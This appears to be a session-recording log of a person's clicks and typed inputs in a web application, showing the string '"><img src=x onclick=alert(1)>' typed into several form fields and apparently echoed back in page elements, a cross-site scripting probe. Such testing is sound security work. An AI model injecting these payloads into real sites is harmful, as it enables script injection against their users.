
click at [622, 152] on span "ss'"><img src=x onclick=alert(1)>" at bounding box center [891, 151] width 631 height 15
type input "ss'"><imgsrc=xonclick=alert(1)>aishoo1213@gmail.com2019281928"
type input "ss'"><img src=x onclick=alert(1)>"
type input "[PHONE_NUMBER]"
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"

click at [570, 254] on select "-- ssss'"><img src=x onclick=alert(1)>" at bounding box center [648, 265] width 157 height 22
click option "--" at bounding box center [0, 0] width 0 height 0
click at [570, 254] on select "-- ssss'"><img src=x onclick=alert(1)>" at bounding box center [648, 265] width 157 height 22
select select "28115"
click option "ssss'"><img src=x onclick=alert(1)>" at bounding box center [0, 0] width 0 height 0

select select "5"

click at [650, 549] on button "Save" at bounding box center [648, 548] width 157 height 42

click at [532, 9] on span "Calendar" at bounding box center [520, 13] width 33 height 9

click at [781, 9] on span "More" at bounding box center [785, 13] width 19 height 9

click at [1314, 317] on link "Your Team" at bounding box center [1316, 314] width 45 height 10

click at [974, 197] on span "submit" at bounding box center [971, 195] width 7 height 7

click at [971, 231] on span "submit" at bounding box center [971, 232] width 7 height 7
